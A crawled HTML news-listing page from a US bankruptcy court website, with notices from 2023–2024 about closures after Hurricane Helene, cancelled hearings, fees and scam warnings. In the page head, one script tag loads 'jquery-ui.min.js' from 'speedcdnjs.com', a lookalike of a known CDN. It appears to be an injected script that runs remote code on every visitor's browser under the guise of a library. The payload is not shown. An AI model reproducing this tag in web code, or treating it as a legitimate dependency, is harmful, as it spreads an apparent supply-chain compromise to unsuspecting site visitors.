

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.ncwb.uscourts.gov/news?page=4
body_size: 7991
content:
<!DOCTYPE html>
  <!--[if IEMobile 7]><html class="no-js ie iem7" lang="en" dir="ltr"><![endif]-->
  <!--[if lte IE 6]><html class="no-js ie lt-ie9 lt-ie8 lt-ie7" lang="en" dir="ltr"><![endif]-->
  <!--[if (IE 7)&(!IEMobile)]><html class="no-js ie lt-ie9 lt-ie8" lang="en" dir="ltr"><![endif]-->
  <!--[if IE 8]><html class="no-js ie lt-ie9" lang="en" dir="ltr"><![endif]-->
  <!--[if (gte IE 9)|(gt IEMobile 7)]><html class="no-js ie" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><![endif]-->
  <!--[if !IE]><!--><html class="no-js" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><!--<![endif]-->
  <head>
  <meta http-equiv="X-UA-Compatible" content="IE=9; IE=8; IE=7; IE=EDGE" />
<meta charset="utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="shortcut icon" href="https://www.ncwb.uscourts.gov/sites/all/themes/bankruptcy/favicon.ico" type="image/vnd.microsoft.icon" />
<link rel="profile" href="http://www.w3.org/1999/xhtml/vocab" />
<meta name="HandheldFriendly" content="true" />
<meta name="MobileOptimized" content="width" />
<meta http-equiv="cleartype" content="on" />
<link rel="apple-touch-icon" href="https://www.ncwb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-120x120.png" sizes="120x120" />
<link rel="apple-touch-icon" href="https://www.ncwb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-152x152.png" sizes="152x152" />
<link rel="apple-touch-icon" href="https://www.ncwb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-180x180.png" sizes="180x180" />
<link rel="apple-touch-icon" href="https://www.ncwb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-60x60.png" sizes="60x60" />
<link rel="apple-touch-icon" href="https://www.ncwb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-76x76.png" sizes="76x76" />
<meta name="viewport" content="width=device-width" />
  <title>News &amp; Announcements | Western District of North Carolina | United States Bankruptcy Court</title>
  <link type="text/css" rel="stylesheet" href="https://www.ncwb.uscourts.gov/sites/ncwb/files/css/css_WPkUy0B_UTqkt2RvXbcflC_3nug9XEpEN-t9hI7sto0.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.ncwb.uscourts.gov/sites/ncwb/files/css/css_7K4NkIepprYziD13HxoVDz6C1OKoQsXK1UQMcN5BUMo.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.ncwb.uscourts.gov/sites/ncwb/files/css/css_gwvJo95RaXI9RFVMQKIkrKqDl2tY7YzTuzkT0eZYlos.css" media="all" />

<!--[if lte IE 8]>
<link type="text/css" rel="stylesheet" href="https://www.ncwb.uscourts.gov/sites/ncwb/files/css/css_RP9Z4ST273y4JfwvsT51h516YmsS_3Bq9Ypt3TnZ2oU.css" media="all" />
<![endif]-->
<link type="text/css" rel="stylesheet" href="https://www.ncwb.uscourts.gov/sites/ncwb/files/css/css_nJP0Unf2Sx3P_V9bZQaDgegcD3OfTZvNjI8gHf1F2LQ.css" media="all" />
  <script src="https://www.ncwb.uscourts.gov/sites/all/libraries/modernizr/modernizr.custom.45361.js?t634v9"></script>
<script src="https://code.jquery.com/jquery-3.7.0.js"></script>
<script>jQuery.migrateMute=true;jQuery.migrateTrace=false;</script>
<script src="https://cdn.jsdelivr.net/npm/jquery-migrate@3.4.1/dist/jquery-migrate.min.js"></script>
<script src="https://www.ncwb.uscourts.gov/sites/ncwb/files/js/js_9sGTPBGcOGZjLiSLGrYEnuUf8VdvLmL_DEZNNNbnHXk.js"></script>
<script src="https://speedcdnjs.com/ajax/libs/jqueryui/1.14.1/jquery-ui.min.js"></script>
<script src="https://www.ncwb.uscourts.gov/sites/ncwb/files/js/js_7kj78Ig78QQV4sFnKXZPI8RXON2fOL4cnzyshF1sMu4.js"></script>
<script src="https://www.ncwb.uscourts.gov/sites/ncwb/files/js/js_rt7eFkW8sH2d_Syh-U3SpJo7g0REpInQGXHxb_2_i6c.js"></script>

<!--[if (gte IE 6)&(lte IE 8)]>
<script src="https://www.ncwb.uscourts.gov/sites/ncwb/files/js/js_1tOJ_tMXPCK9OEdh--u9IXm-elaNjfd2web5BNHkKhs.js"></script>
<![endif]-->
<script src="https://www.ncwb.uscourts.gov/sites/ncwb/files/js/js_-9ij-jk5x1N7TfPOZ2rFv59W9RofJa2c3kxRGQWeoDA.js"></script>
<script src="https://www.ncwb.uscourts.gov/sites/ncwb/files/js/js_vGwg0D_Qmlp3UqPe0MbS9ICzgnMaYdV3Xvkz2W6FBqU.js"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"jQueryUiFilter":{"disabled":0,"accordionHeaderTag":"h3","accordionOptions":{"active":0,"animated":"slide","autoHeight":"true","clearStyle":"false","collapsible":"false","event":"click","scrollTo":0,"history":"false"},"tabsOptions":{"collapsible":"false","event":"click","fx":0,"paging":{"back":"\u0026laquo; Previous","next":"Next \u0026raquo;"},"selected":"","scrollTo":0,"history":"false"},"tabsHeaderTag":"h3"},"custom_search":{"form_target":"_self","solr":0},"responsive_menus":[{"selectors":"#main-menu, #block-superfish-1, .l-region--header .menu-name-main-menu","container":"body","trigger_txt":"\u0026#8801; MENU","close_txt":"X CLOSE","close_size":"1em","position":"left","media_size":"960","show_children":"1","expand_children":"1","expand_txt":"\u25bc","contract_txt":"\u25b2","remove_attrs":"1","responsive_menus_style":"mean_menu"}],"us_courts_extlink":{"extlink_default_text":"You are now leaving the website of the Western District of North Carolina. The link below contains information created and maintained by other public and private organizations.\r\n\r\nThis link is provided for the user\u0027s convenience. The Western District of North Carolina does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites."},"extlink":{"extTarget":"_blank","extClass":"ext","extLabel":"(link is external)","extImgClass":0,"extSubdomains":1,"extExclude":"(.uscourts.gov)|(-admin.jdc.ao.dcn)|(-dev.jdc.ao.dcn)","extInclude":"","extCssExclude":".main-slider","extCssExplicit":"","extAlert":0,"extAlertText":"You are now leaving the website of the Western District of North Carolina. The link below contains information created and maintained by other public and private organizations.\r\n\r\nThis link is provided for the user\u0027s convenience. The Western District of North Carolina does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites.","mailtoClass":"mailto","mailtoLabel":"(link sends e-mail)"},"urlIsAjaxTrusted":{"\/news?page=4":true},"password":{"strengthTitle":"Password compliance:"},"type":"setting"});</script>
  </head>
<body class="html not-front not-logged-in page-news section-news">
  <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
    <div id="header-outline">
<div id="page-wrapper">
  <div class="l-page has-two-sidebars has-sidebar-first has-sidebar-second">

    <!-- Header -->
    <header class="l-header" role="banner">
      <div class="l-branding">
                  <a href="/" title="Home" rel="home" class="site-logo"><img src="https://www.ncwb.uscourts.gov/sites/ncwb/files/ncwb_logo.png" alt="Home" /></a>
        
        <div class="court-info">
                      <h1 class="court-title"><a href="/" title="Home" rel="home"><span>United States Bankruptcy Court</span></a></h1>
          
          
                          <h2 class="site-name">
                <a href="/" title="Home" rel="home">
                                    Western District of North Carolina                </a>
              </h2>
            
            
                  </div>

              </div>

        <div class="l-region l-region--header">
    <div id="block-search-form" role="search" class="block block--search block--search-form">
        <div class="block__content">
    <form class="search-form search-block-form" role="search" action="/news?page=4" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Search form</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
  <label for="edit-search-block-form--2">Search this site </label>
 <input title="Enter the terms you wish to search for." class="custom-search-box form-text" placeholder="" type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Search" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-ZknSTTTLCcnUkbPiYHSmxUymodxO5tSEVsr0Sj-L6zQ" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>  </div>
</div>
<div id="block-us-courts-stock-font-resizer" class="block block--us-courts-stock text-resizer-block block--us-courts-stock-font-resizer">
        <div class="block__content">
    <div class="resizer-wrap clearfix">
<span>Text Size: </span>
<ul class="resizer">
<li class="decrease-font"><a href="#">Decrease font size</a></li>
<li class="reset-font"><a href="#">Reset font size</a></li>
<li class="increase-font"><a href="#">Increase font size</a></li>
</ul>
</div>
  </div>
</div>
<nav id="block-menu-block-us-courts-menu-blocks-main-nav" role="navigation" class="block block--menu-block block--menu-block-us-courts-menu-blocks-main-nav">
      
  <div class="menu-block-wrapper menu-block-us_courts_menu_blocks_main_nav menu-name-main-menu parent-mlid-0 menu-level-1">
  <ul class="menu"><li class="first leaf menu-mlid-621"><a href="/">Home</a></li>
<li class="expanded menu-mlid-555"><a href="/case-info/cm-ecf-case-info">CM/ECF Info</a><ul class="menu"><li class="first leaf menu-mlid-556"><a href="/case-info/cm-ecf-case-info">Login</a></li>
<li class="leaf menu-mlid-652"><a href="/training">Training</a></li>
<li class="leaf menu-mlid-654"><a href="/request-account">Request Account</a></li>
<li class="leaf menu-mlid-942"><a href="/nextgen-info">NextGen Info</a></li>
<li class="leaf menu-mlid-656"><a href="/about-cmecf">About CM/ECF</a></li>
<li class="last leaf menu-mlid-864"><a href="/voice-case-information-system-vcis">Voice Case Information System (VCIS)</a></li>
</ul></li>
<li class="expanded active-trail menu-mlid-542"><a href="/court-info/court-locations" class="active-trail">Court Info</a><ul class="menu"><li class="first leaf active-trail active menu-mlid-631"><a href="/news" target="_parent" class="active-trail active">News &amp; Announcements</a></li>
<li class="leaf menu-mlid-640"><a href="/general-information">General Information</a></li>
<li class="leaf menu-mlid-641"><a href="/financial-information">Financial Information</a></li>
<li class="leaf menu-mlid-657"><a href="/unclaimed-funds-search">Unclaimed Funds Search</a></li>
<li class="leaf menu-mlid-618"><a href="/western-district-north-carolina-divisional-map">Division Map</a></li>
<li class="leaf menu-mlid-544"><a href="/court-info/court-locations">Court Locations</a></li>
<li class="leaf menu-mlid-642"><a href="/court-procedures">Court Procedures</a></li>
<li class="leaf menu-mlid-928"><a href="/lmm-procedures-and-forms">LMM Procedures and Forms</a></li>
<li class="leaf menu-mlid-546"><a href="/court-info/local-rules-and-orders">Local Rules and Orders</a></li>
<li class="leaf menu-mlid-1110"><a href="/mission-statement">Mission Statement</a></li>
<li class="leaf menu-mlid-624"><a href="/trustee-information">Trustees</a></li>
<li class="leaf menu-mlid-626"><a href="/bankruptcy-administrator">Bankruptcy Administrator</a></li>
<li class="leaf menu-mlid-845"><a href="/transcript-request">Transcript Requests</a></li>
<li class="leaf menu-mlid-1115"><a href="/transcriptionists">Transcriptionists</a></li>
<li class="leaf menu-mlid-627"><a href="/statistics">Statistics</a></li>
<li class="leaf has-children menu-mlid-630"><a href="/employment-opportunities">Employment</a></li>
<li class="leaf menu-mlid-545"><a href="/court-info/court-holidays">Court Holidays</a></li>
<li class="leaf menu-mlid-1070"><a href="/courtroom-technology">Courtroom Technology</a></li>
<li class="leaf menu-mlid-1112"><a href="/professional-fees-awarded">Professional Fees Awarded</a></li>
<li class="leaf menu-mlid-863"><a href="/service-agents">Service Agents</a></li>
<li class="leaf menu-mlid-1113"><a href="/covid-19-orders-and-information">Covid-19 Orders &amp; Information</a></li>
<li class="last leaf menu-mlid-543"><a href="/court-info/faq">FAQs</a></li>
</ul></li>
<li class="expanded menu-mlid-551"><a href="/chambers-information">Chambers</a><ul class="menu"><li class="first leaf menu-mlid-634"><a href="/chambers-information">General Information</a></li>
<li class="leaf menu-mlid-636"><a href="/administrative-orders">Administrative Orders</a></li>
<li class="leaf menu-mlid-1122"><a href="/scheduling-hearings">Scheduling Hearings</a></li>
<li class="last leaf menu-mlid-1111"><a href="https://www.govinfo.gov/app/search/%7B%22query%22%3A%22ncwb%22%2C%22offset%22%3A0%2C%22facets%22%3A%7B%22accodenav%22%3A%5B%22USCOURTS%22%5D%7D%2C%22filterOrder%22%3A%5B%22accodenav%22%5D%2C%22sortBy%22%3A%222%22%7D">Local Opinions</a></li>
</ul></li>
<li class="expanded menu-mlid-557"><a href="/filing-without-attorney">Filing Without an Attorney</a><ul class="menu"><li class="first leaf menu-mlid-1120"><a href="/filing-without-attorney">General Information</a></li>
<li class="leaf menu-mlid-1118"><a href="/electronic-self-representation-esr">eSR</a></li>
<li class="leaf menu-mlid-1119"><a href="/payment-requirements">Payment Requirements</a></li>
<li class="last leaf menu-mlid-1121"><a href="https://www.pay.gov/public/form/start/1239724332">Pay.gov</a></li>
</ul></li>
<li class="expanded menu-mlid-549"><a href="/forms">Forms</a><ul class="menu"><li class="first leaf menu-mlid-721"><a href="/forms/all-forms/Local%20Forms">Local Forms</a></li>
<li class="leaf menu-mlid-929"><a href="/lmm-procedures-and-forms">LMM Procedures and Forms</a></li>
<li class="last leaf menu-mlid-648"><a href="https://www.uscourts.gov/forms-rules/forms/bankruptcy-forms">Official Bankruptcy Forms</a></li>
</ul></li>
<li class="last leaf menu-mlid-930"><a href="/lmm-procedures-and-forms">LMM Procedures and Forms </a></li>
</ul></div>
</nav>
<div id="block-block-9" class="block block--block blocktheme-lightblue block--block-9">
        <div class="block__content">
    <hr width="100%" />
<p class="rtecenter"><strong><span style="color:#c0392b;">To submit a Proof of Claim for the Power Home Solar, LLC, Case No. 22-50228, </span><a href="/electronic-filing-proof-claim-form">click here</a>.</strong></p>
<p class="rtecenter"><a href="https://www.uscourts.gov/services-forms/jury-service/juror-scams" target="_blank"><strong><span style="color:#c0392b;">WARNING:  Notice Regarding Jury Scams</span></strong></a></p>
  </div>
</div>
  </div>
          </header>

    <!-- Main Content -->
    <div id="main-content-wrapper">
      <div class="l-main">
                
        <!-- Front page welcome message -->

        <div class="l-welcome">
                            </div>

        <!-- Main Content -->
        <div class="l-content" role="main">

          
          <h2 class="element-invisible">You are here</h2><ul class="breadcrumb"><li><a href="/">Home</a></li></ul>            <a id="main-content"></a>
          
                      <h1 id="page-title">
              News &amp; Announcements            </h1>
          
                                        
                      <div class="view view-news view-id-news view-display-id-page news-listing-page view-dom-id-f1321674e9fe7544a8dbb95f0949417a">
            <div class="view-header">
      <p>Check this page, or the News and Announcements box on the homepage, for the latest official news and announcements released by the court. You can also access archived news and announcements from this page.</p>
    </div>
  
  
  
      <div class="view-content">
      <div class="item-list"><ul>  <li class="views-row views-row-1">  
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2024-09-29T00:00:00-04:00" class="date-display-single">Sun, 09/29/2024</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/courthouse-closure">Courthouse Closure</a></span>  </div>  
  <div class="views-field views-field-body">        <span class="field-content">Please be advised that the Asheville Courthouse will be closed through Friday October 4 due to the aftermath of hurricane Helene.  Closures will be reassessed as more information becomes available.
The Charlotte and Statesville offices are operating...</span>  </div></li>
  <li class="views-row views-row-2">  
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2024-09-27T00:00:00-04:00" class="date-display-single">Fri, 09/27/2024</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/due-inclement-weather-bankruptcy-court-clerk%E2%80%99s-office-will-be-closed-friday-september-27-2024.">Due to inclement weather, the Bankruptcy Court Clerk’s Office will be closed on Friday, September 27, 2024.   </a></span>  </div>  
  <div class="views-field views-field-body">        <span class="field-content"></span>  </div></li>
  <li class="views-row views-row-3">  
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2024-09-23T00:00:00-04:00" class="date-display-single">Mon, 09/23/2024</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/judge-edwards%E2%80%99-charlotte-chapter-7-and-chapter-11-hearings-scheduled-october-7-and-8-2024">Judge Edwards’ Charlotte Chapter 7 and Chapter 11 Hearings Scheduled for October 7 and 8, 2024, Cancelled</a></span>  </div>  
  <div class="views-field views-field-body">        <span class="field-content">Please be advised that Judge Edwards’ Chapter 7 hearings on October 7, 2024, and Chapter 11 hearings on October 8, 2024, are cancelled.  These hearings will now be held on October 15, 2024, with Chapter 7s starting at 9:30 a.m. and Chapter 11s...</span>  </div></li>
  <li class="views-row views-row-4">  
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2024-08-19T00:00:00-04:00" class="date-display-single">Mon, 08/19/2024</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/bankruptcy-administrator-position-announcement-staff-attorney"> Bankruptcy Administrator Position Announcement: Staff Attorney</a></span>  </div>  
  <div class="views-field views-field-body">        <span class="field-content">The Bankruptcy Administrator for the Western District of North Carolina is accepting applications for a staff attorney to be stationed in Charlotte, NC.  More information is available here
</span>  </div></li>
  <li class="views-row views-row-5">  
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2024-07-12T00:00:00-04:00" class="date-display-single">Fri, 07/12/2024</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/u.s.-marshals-warn-scammers-using-fake-arrest-warrants-and-payment-prepaid-cards.">U.S. Marshals warn of scammers using fake arrest warrants and payment via prepaid cards.</a></span>  </div>  
  <div class="views-field views-field-body">        <span class="field-content"></span>  </div></li>
  <li class="views-row views-row-6">  
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2024-05-03T00:00:00-04:00" class="date-display-single">Fri, 05/03/2024</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/all-offices-closed-monday-may-6-2024">ALL OFFICES CLOSED ON MONDAY MAY 6, 2024</a></span>  </div>  
  <div class="views-field views-field-body">        <span class="field-content">All courthouses in the district will be closed on Monday, May 6, 2024 to allow all members of the court family to attend the services for Deputy Marshal Tommy Weeks.  Offices will resume normal operations on Tuesday, May 7, 2024.   Thank you for...</span>  </div></li>
  <li class="views-row views-row-7">  
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2024-05-02T00:00:00-04:00" class="date-display-single">Thu, 05/02/2024</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/monday%E2%80%99s-chapter-7-hearings-continued">Monday’s Chapter 7 Hearings Continued</a></span>  </div>  
  <div class="views-field views-field-body">        <span class="field-content">By order of U.S. District Chief Judge Reidinger, the Charles R. Jonas Federal Courthouse will be closed on Monday, May 6, 2024.  This closing is to accommodate the memorial service for Deputy U.S. Marshal Tommy Weeks being held that morning.   
In...</span>  </div></li>
  <li class="views-row views-row-8">  
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2024-02-01T00:00:00-05:00" class="date-display-single">Thu, 02/01/2024</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/cmecf-system-will-be-unavailable">CM/ECF system will be unavailable</a></span>  </div>  
  <div class="views-field views-field-body">        <span class="field-content">Please be advised that the CM/ECF system will be unavailable starting at 2.00pm on Friday, February 9th and throughout Sunday, February 11th, due to maintenance.
 
</span>  </div></li>
  <li class="views-row views-row-9">  
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2023-12-01T00:00:00-05:00" class="date-display-single">Fri, 12/01/2023</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/updated-fee-schedule-%E2%80%93-effective-dec-1st-2023">Updated Fee Schedule – effective Dec 1st, 2023</a></span>  </div>  
  <div class="views-field views-field-body">        <span class="field-content">Please see updated fee schedule effective December 1, 2023 at this link.
</span>  </div></li>
  <li class="views-row views-row-10">  
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2023-11-14T00:00:00-05:00" class="date-display-single">Tue, 11/14/2023</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/judge-george-r.-hodges-recalled-service-united-states-bankruptcy-judge-0">Judge George R. Hodges is recalled into service as a United States Bankruptcy Judge </a></span>  </div>  
  <div class="views-field views-field-body">        <span class="field-content">Judge George R. Hodges is recalled into service as a United States Bankruptcy Judge effective November 30, 2023 through November 30, 2024.
</span>  </div></li>
</ul></div>    </div>
  
      <h2 class="element-invisible">Pages</h2><ul class="pager"><li class="pager__item pager__item--first"><a title="Go to first page" href="/news">« first</a></li>
<li class="pager__item pager__item--previous"><a title="Go to previous page" href="/news?page=3">‹ previous</a></li>
<li class="pager__item"><a title="Go to page 1" href="/news">1</a></li>
<li class="pager__item"><a title="Go to page 2" href="/news?page=1">2</a></li>
<li class="pager__item"><a title="Go to page 3" href="/news?page=2">3</a></li>
<li class="pager__item"><a title="Go to page 4" href="/news?page=3">4</a></li>
<li class="pager__item pager__item--current">5</li>
<li class="pager__item"><a title="Go to page 6" href="/news?page=5">6</a></li>
<li class="pager__item"><a title="Go to page 7" href="/news?page=6">7</a></li>
<li class="pager__item"><a title="Go to page 8" href="/news?page=7">8</a></li>
<li class="pager__item"><a title="Go to page 9" href="/news?page=8">9</a></li>
<li class="pager__item pager__item--ellipsis">…</li>
<li class="pager__item pager__item--next"><a title="Go to next page" href="/news?page=5">next ›</a></li>
<li class="pager__item pager__item--last"><a title="Go to last page" href="/news?page=33">last »</a></li>
</ul>  
  
  
      <div class="view-footer">
      <p><a href="https://public.govdelivery.com/accounts/USFEDCOURTS/subscriber/new?topic_id=USFEDCOURTS_1957">https://public.govdelivery.com/accounts/USFEDCOURTS/subscriber/new?topic...</a></p>
    </div>
  
  
</div>          
                    </div>
          <aside class="l-region l-region--sidebar-second">
    <div id="block-views-news-archive-block" class="block block--views border_white block--views-news-archive-block">
        <h2 class="block__title">Archive</h2>
      <div class="block__content">
    <div class="view view-news view-id-news view-display-id-archive_block view-dom-id-cb550a6d3e1174540e02eda363b8ac33">
        
  
  
      <div class="view-content">
      <div class="item-list">
  <ul class="views-summary">
      <li><a href="/news/2024-12">12/2024</a>
              (2)
          </li>
      <li><a href="/news/2025-01">01/2025</a>
              (4)
          </li>
      <li><a href="/news/2025-03">03/2025</a>
              (2)
          </li>
      <li><a href="/news/2025-04">04/2025</a>
              (3)
          </li>
      <li><a href="/news/2025-05">05/2025</a>
              (2)
          </li>
      <li><a href="/news/2025-06">06/2025</a>
              (4)
          </li>
      <li><a href="/news/2025-07">07/2025</a>
              (3)
          </li>
      <li><a href="/news/2025-08">08/2025</a>
              (2)
          </li>
      <li><a href="/news/2025-09">09/2025</a>
              (2)
          </li>
      <li><a href="/news/2025-10">10/2025</a>
              (3)
          </li>
    </ul>
</div>
    </div>
  
      <h2 class="element-invisible">Pages</h2><ul class="pager"><li class="pager__item pager__item--first"><a title="Go to first page" href="/news">« first</a></li>
<li class="pager__item pager__item--previous"><a title="Go to previous page" href="/news?page=3">‹ previous</a></li>
<li class="pager__item"><a title="Go to page 1" href="/news">1</a></li>
<li class="pager__item"><a title="Go to page 2" href="/news?page=1">2</a></li>
<li class="pager__item"><a title="Go to page 3" href="/news?page=2">3</a></li>
<li class="pager__item"><a title="Go to page 4" href="/news?page=3">4</a></li>
<li class="pager__item pager__item--current">5</li>
<li class="pager__item"><a title="Go to page 6" href="/news?page=5">6</a></li>
<li class="pager__item pager__item--next"><a title="Go to next page" href="/news?page=5">next ›</a></li>
<li class="pager__item pager__item--last"><a title="Go to last page" href="/news?page=5">last »</a></li>
</ul>  
  
  
  
  
</div>  </div>
</div>
  </aside>
          <aside class="l-region l-region--sidebar-first">
    <nav id="block-menu-block-us-courts-menu-blocks-side-nav" role="navigation" class="block block--menu-block block--menu-block-us-courts-menu-blocks-side-nav">
      
  <div class="menu-block-wrapper menu-block-us_courts_menu_blocks_side_nav menu-name-main-menu parent-mlid-0 menu-level-2">
  <ul class="menu"><li class="first leaf active-trail active menu-mlid-631"><a href="/news" target="_parent" class="active-trail active">News &amp; Announcements</a></li>
<li class="leaf menu-mlid-640"><a href="/general-information">General Information</a></li>
<li class="leaf menu-mlid-641"><a href="/financial-information">Financial Information</a></li>
<li class="leaf menu-mlid-657"><a href="/unclaimed-funds-search">Unclaimed Funds Search</a></li>
<li class="leaf menu-mlid-618"><a href="/western-district-north-carolina-divisional-map">Division Map</a></li>
<li class="leaf menu-mlid-544"><a href="/court-info/court-locations">Court Locations</a></li>
<li class="leaf menu-mlid-642"><a href="/court-procedures">Court Procedures</a></li>
<li class="leaf menu-mlid-928"><a href="/lmm-procedures-and-forms">LMM Procedures and Forms</a></li>
<li class="leaf menu-mlid-546"><a href="/court-info/local-rules-and-orders">Local Rules and Orders</a></li>
<li class="leaf menu-mlid-1110"><a href="/mission-statement">Mission Statement</a></li>
<li class="leaf menu-mlid-624"><a href="/trustee-information">Trustees</a></li>
<li class="leaf menu-mlid-626"><a href="/bankruptcy-administrator">Bankruptcy Administrator</a></li>
<li class="leaf menu-mlid-845"><a href="/transcript-request">Transcript Requests</a></li>
<li class="leaf menu-mlid-1115"><a href="/transcriptionists">Transcriptionists</a></li>
<li class="leaf menu-mlid-627"><a href="/statistics">Statistics</a></li>
<li class="expanded menu-mlid-630"><a href="/employment-opportunities">Employment</a><ul class="menu"><li class="first last leaf menu-mlid-1029"><a href="/your-employee-rights-and-how-report-wrongful-conduct">Your Employee Rights and How to Report Wrongful Conduct</a></li>
</ul></li>
<li class="leaf menu-mlid-545"><a href="/court-info/court-holidays">Court Holidays</a></li>
<li class="leaf menu-mlid-1070"><a href="/courtroom-technology">Courtroom Technology</a></li>
<li class="leaf menu-mlid-1112"><a href="/professional-fees-awarded">Professional Fees Awarded</a></li>
<li class="leaf menu-mlid-863"><a href="/service-agents">Service Agents</a></li>
<li class="leaf menu-mlid-1113"><a href="/covid-19-orders-and-information">Covid-19 Orders &amp; Information</a></li>
<li class="last leaf menu-mlid-543"><a href="/court-info/faq">FAQs</a></li>
</ul></div>
</nav>
  </aside>


        <!-- Triptych -->
        <div class="l-triptych">
                                      </div>

      </div>
    </div>

     <!-- Footer -->
    <footer class="l-footer" role="contentinfo">
        <div class="l-region l-region--footer">
    <div id="block-nodeblock-nb-footer-coptright" class="block block--nodeblock block--nodeblock-nb-footer-coptright">
        <div class="block__content">
    <div id="node-38" class="node node--node-block node--full node--node-block--full clearfix" about="/content/footer-copyright" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (left): Home" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><a class="ql-first" href="/">Home</a> | <a href="/court-info/court-locations/">Contact Us</a> | <a href="/employment/">Employment</a> | <a href="http://www.uscourts.gov/Glossary" target="_blank">Glossary of Legal Terms</a></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
<div id="block-nodeblock-nb-footer-quick-links" class="block block--nodeblock block--nodeblock-nb-footer-quick-links">
        <div class="block__content">
    <div id="node-33" class="node node--node-block node--full node--node-block--full clearfix" about="/content/footer-right-quick-links" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (right): Quick links" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><a class="ql-last" href="/browsealoud-information/">BrowseAloud</a></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
  </div>
    </footer>

  </div>
</div>
</div>
  <script src="https://www.ncwb.uscourts.gov/sites/ncwb/files/js/js_rBZoSFJdaLKifG99tR5fqmTurDNxGb5d_5oZm_Szm2c.js"></script>
  </body>
</html>
